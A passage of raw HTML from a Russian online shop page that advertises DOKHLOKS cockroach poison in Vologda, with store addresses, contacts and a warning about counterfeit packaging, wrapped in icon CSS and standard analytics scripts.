ope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style><title> Средства от тараканов ДОХЛОКС в Вологде | Дохлокс 100% смертелен для тараканов, муравьев и других вредителей</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doxl.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoxl.ru%2Fvologda" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doxl.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoxl.ru%2Fvologda&#038;format=xml" /> <script type="text/javascript" src="https://doxl.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cforms2-js-extra">var cforms2_ajax = {"url":"https://doxl.ru/wp-admin/admin-ajax.php","nonces":{"submitcform":"74c547cc29"}};
//# sourceURL=cforms2-js-extra</script> <script type="text/javascript" id="wp-shop_wp-shop.js-js-extra">var object_name = {"name":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","price":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c","count":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e","sum":"\u0421\u0443\u043c\u043c\u0430","url":"https://doxl.ru","success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","free":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430","wrong_promocode":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","your_promocode":"\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434: ","show_panel":"1","yandex":"33929739","promocode":"0","cartpage":"https://doxl.ru/cart?step=3","order":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cont":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","stock":"\u041e\u0441\u0442\u0430\u0442\u043e\u043a \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435","pcs":"\u0448\u0442.","delet":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","total":"\u0418\u0422\u041e\u0413\u041e:","delet_all":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435","empty":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","discont":"\u0412\u0430\u0448\u0430 \u0441\u043a\u0438\u0434\u043a\u0430:","full_total":"\u0418\u0422\u041e\u0413\u041e \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439:","price_full":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0441 \u0443\u0447\u0435\u0442\u043e\u043c \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","items":"\u041f\u043e\u0437\u0438\u0446\u0438\u0439:","total_sum":"\u0418\u0442\u043e\u0433\u043e:","user_in":"2","submit":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","return_link":"https://doxl.ru/category/shop#","cont_shop":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","is_empty":"\u0412\u0430\u0448\u0430 \u043a\u043e\u0440\u0437\u0438\u043d\u0430 \u043f\u0443\u0441\u0442\u0430.","stock_error":"\u0417\u0430\u043a\u0430\u0437 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043e\u0441\u0442\u0430\u0442\u043e\u043a \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435","promoplace":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","wpshop":"https://doxl.ru/wp-content/plugins/wp-shop-original","uds":"0","uds_button_text_block":"\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443","udsplace":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 UDS \u043a\u043e\u0434","usepromo":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","client_data":"\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430: ","client_scores":"\u0411\u0430\u043b\u043b\u044b: ","client_discount":"\u0421\u043a\u0438\u0434\u043a\u0430: ","use_scores":"\u0421\u043f\u0438\u0441\u0430\u0442\u044c \u0431\u0430\u043b\u043b\u044b","uds_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 UDS \u043a\u043e\u0434","uds_percents_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0431\u0430\u043b\u043b\u043e\u0432","uds_part_error":"\u041e\u0448\u0438\u0431\u043a\u0430! \u0412\u044b \u043d\u0435 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u043b\u0438\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0432 UDS.","uds_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e","uds_all_success":"\u0412\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 UDS \u043a\u043e\u0434","uds_promo_text":""};
//# sourceURL=wp-shop_wp-shop.js-js-extra</script> <link rel="https://api.w.org/" href="https://doxl.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doxl.ru/wp-json/wp/v2/pages/5849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doxl.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://doxl.ru/vologda" /><link rel='shortlink' href='https://doxl.ru/?p=5849' /> <script type="text/javascript">var __cart = 0;
	var __w = 0;

	CURR = "руб.";	

	jQuery(document).ready(function()
	{
		if (window.Cart !== undefined)
		{
			window.__cart = new window.Cart("wpshop_minicart", "wpshop_cart");
		}
		if (window.wshop !== undefined)
		{
			window.__w = new window.wshop('',window.__cart,'');
		}
	});</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(33929739, "init", {
        id:33929739,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
	        });</script> <noscript><div><img src="https://mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body><div id="utbr8214" rel="s3"></div><div id="wrap"><div id="header"> <a href="/" id="logo_href"></a><div id="block_button"> <a href="https://doxl.ru/category/ves-katalog" id="button">ВЕСЬ КАТАЛОГ</a> <a href="https://doxl.ru/skolko" id="button">СКОЛЬКО БРАТЬ</a> <a href="https://doxl.ru/cart" id="button" style="background: rgb(255 255 255 / 0%);background: linear-gradient(90deg, rgb(255 255 255 / 0%) 0%, rgba(227,30,36,1) 83%);">КОРЗИНА</a></div></div><div id="sidebar"><a href="tel:+74957804810" style="
 margin: 5px 0;
 padding: 10px 7px;
 font-family: Calibri;
 font-size: 18px;
 font-weight: 600;
">+7 (495) 780-48-10</a> <a href="https://doxl.ru/gde-kupit-dochlox" id="sidebar-button" style="
 background: #fff0;
 background: linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(208 55 48) 80%);
">Где купить Дохлокс</a> <a href="https://doxl.ru/category/ves-katalog" id="sidebar-button">Весь каталог</a> <a href="https://doxl.ru/skolko" id="sidebar-button">Сколько брать</a> <a href="https://doxl.ru/category/udarnye-nabory-so-skidkami" id="sidebar-button">Наборы дешево</a> <a href="https://doxl.ru/category/tri-soveta" id="sidebar-button">Подбор средств</a> <a href="https://doxl.ru/kafe-restorany-bolnicy-shkoly-perexodyat-na-samostoyatelnoe-vyvedenie-tarakanov-doxloksom" id="sidebar-button">Для ресторанов</a> <a href="https://doxl.ru/category/kupit-optom" id="sidebar-button">Купить оптом</a> <a href="https://doxl.ru/effect" id="sidebar-button">Лучшие средства</a> <a href="https://doxl.ru/category/sgin" id="sidebar-button" style="
 background: #fff0;
 background: linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(249 211 74) 80%);
 color: black;
">Бренд СГИНЬ!</a></div><div id="content"><div id="textBlock"></div>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(33929739, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16111716-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16111716-2');
  gtag('config', 'AW-1030797909');</script> <div id="content0"><h1>Средства от тараканов ДОХЛОКС в Вологде</h1><p>&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1089;&#1090;&#1080; &#1074; &#1088;&#1086;&#1079;&#1085;&#1080;&#1094;&#1091;<br> <strong>&#1074; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1072;&#1093; &laquo;&#1040;&#1084;&#1073;&#1072;&#1088;&raquo; &#1074; &#1042;&#1086;&#1083;&#1086;&#1075;&#1076;&#1077;</strong> &#1087;&#1086; &#1072;&#1076;&#1088;&#1077;&#1089;&#1072;&#1084;:<br> &#1075;.&#1042;&#1086;&#1083;&#1086;&#1075;&#1076;&#1072;, &#1091;&#1083;.&#1052;&#1072;&#1096;&#1080;&#1085;&#1086;&#1089;&#1090;&#1088;&#1086;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; 19<br> &#1089;.&#1052;&#1086;&#1083;&#1086;&#1095;&#1085;&#1086;&#1077;, &#1091;&#1083;.&#1045;&#1084;&#1077;&#1083;&#1100;&#1103;&#1085;&#1086;&#1074;&#1072; 10<br> &#1040;&#1088;&#1093;&#1072;&#1085;&#1075;&#1077;&#1083;&#1100;&#1089;&#1082;&#1072;&#1103; &#1086;&#1073;&#1083;., &#1075;.&#1042;&#1077;&#1083;&#1100;&#1089;&#1082;, &#1091;&#1083;.&#1044;&#1079;&#1077;&#1088;&#1078;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; 105&#1072;</p><p><script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A9b19684b5045ccb375dd777dacd7c051f24622e161f19ec6bf15f6167ceca19a&amp;width=540&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script></p><div><p><strong>&#1058;&#1072;&#1082;&#1078;&#1077; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1084;&#1086;&#1078;&#1085;&#1086; &#1082;&#1091;&#1087;&#1080;&#1090;&#1100; &#1074; &#1080;&#1085;&#1090;&#1077;&#1088;&#1085;&#1077;&#1090;-&#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1077; &laquo;&#1052;&#1080;&#1095;&#1091;&#1088;&#1080;&#1085;&#1094;&#1099;&raquo;</strong></p><p>&#1058;&#1077;&#1083; . (8-8172) 28-53-53 (&#1084;&#1085;&#1086;&#1075;&#1086;&#1082;&#1072;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081;)<br> (8-8172) 28-53-52 (&#1092;&#1072;&#1082;&#1089;)</p><p>Email &#1072;&#1076;&#1088;&#1077;&#1089;:<br> zakazstudent@gmail.com</p><p><strong>&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1055;&#1054;&#1044;&#1044;&#1045;&#1051;&#1050;&#1040;! &#1053;&#1077; &#1087;&#1086;&#1087;&#1072;&#1076;&#1080;&#1090;&#1077;&#1089;&#1100; &#1085;&#1072; &#1086;&#1073;&#1084;&#1072;&#1085;:</strong> &#1077;&#1089;&#1083;&#1080; &#1074;&#1072;&#1084; &#1075;&#1076;&#1077;-&#1083;&#1080;&#1073;&#1086; &#1087;&#1086;&#1087;&#1072;&#1076;&#1077;&#1090;&#1089;&#1103; &#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1082;&#1072; &#1089; &#1087;&#1086;&#1093;&#1086;&#1078;&#1080;&#1084; &#1076;&#1080;&#1079;&#1072;&#1081;&#1085;&#1086;&#1084;, &#1085;&#1072; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1089;&#1090;&#1086;&#1080;&#1090; &#1089;&#1083;&#1086;&#1074;&#1086; &laquo;&#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057;&raquo; (&#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1044;&#1054;&#1061;&#1050;&#1054;&#1050;&#1057;, &#1044;&#1054;&#1061;&#1051;&#1054;&#1057;, &#1044;&#1054;&#1061;&#1047;, &#1044;&#1054;&#1061;&#1051;&#1045;&#1057; &#1080; &#1090;.&#1087;.), <strong>&#1085;&#1086; </strong></p><p style="text-align: center;"><strong>&#1045;&#1057;&#1051;&#1048; &#1053;&#1040; &#1059;&#1055;&#1040;&#1050;&#1054;&#1042;&#1050;&#1045; &#1053;&#1045;&#1058; &#1092;&#1080;&#1088;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1079;&#1085;&#1072;&#1082;&#1072; &laquo;&#1058;&#1040;&#1056;&#1040;&#1050;&#1040;&#1053;&#1068;&#1071; &#1057;&#1052;&#1045;&#1056;&#1058;&#1068;&raquo; &mdash; &#1079;&#1085;&#1072;&#1081;&#1090;&#1077;, &mdash; &#1069;&#1058;&#1054; &#1055;&#1054;&#1044;&#1044;&#1045;&#1051;&#1050;&#1040;!</strong><br> &#1055;&#1086;&#1076;&#1076;&#1077;&#1083;&#1082;&#1080; &#1085;&#1077; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1090; &#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;!</p><p style="text-align: center;"><a href="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C-e1538481874489.png"><img fetchpriority="high" decoding="async" width="300" height="288" class="wp-image-6974 size-full aligncenter" src="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C-e1538481874489.png" alt="&#1051;&#1086;&#1075;&#1086; &#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103; &#1057;&#1084;&#1077;&#1088;&#1090;&#1100; e1538481874489 - &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1042;&#1086;&#1083;&#1086;&#1075;&#1076;&#1077;" title="&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1042;&#1086;&#1083;&#1086;&#1075;&#1076;&#1077;"></a></p><p style="text-align: center;"><strong>&#1053;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1080;&#1081; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1073;&#1077;&#1079; &#1079;&#1085;&#1072;&#1082;&#1072;<br> &laquo;&#1058;&#1040;&#1056;&#1040;&#1050;&#1040;&#1053;&#1068;&#1071; &#1057;&#1052;&#1045;&#1056;&#1058;&#1068;&raquo;<br> &#1085;&#1080;&#1082;&#1086;&#1075;&#1076;&#1072; &#1085;&#1077; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1083;&#1089;&#1103; &#1080; &#1085;&#1077; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090;&#1089;&#1103;!</strong></p><div></div><p style="text-align: center;"><strong>&#1058;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1083;&#1086;&#1075;&#1086;&#1090;&#1080;&#1087;&#1072; &#1089; &#1089;&#1086;&#1074;&#1084;&#1077;&#1097;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1083;&#1086;&#1074;&#1086;&#1084; &laquo;&#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057;&raquo; &#1080; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1086;&#1084; &laquo;&#1058;&#1040;&#1056;&#1040;&#1050;&#1040;&#1053;&#1068;&#1071; &#1057;&#1052;&#1045;&#1056;&#1058;&#1068;&raquo; &mdash; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1075;&#1072;&#1088;&#1072;&#1085;&#1090;&#1086;&#1084; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1080;!</strong><a href="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C.png"><img decoding="async" width="556" height="197" class="size-full wp-image-6976 aligncenter" src="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C.png" alt="&#1051;&#1086;&#1075;&#1086; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103; &#1057;&#1084;&#1077;&#1088;&#1090;&#1100; - &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1042;&#1086;&#1083;&#1086;&#1075;&#1076;&#1077;" srcset="https://doxl.ru/wp-content/uploads/2018/10/&#1051;&#1086;&#1075;&#1086;-&#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;-&#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103;-&#1057;&#1084;&#1077;&#1088;&#1090;&#1100;.png 556w, 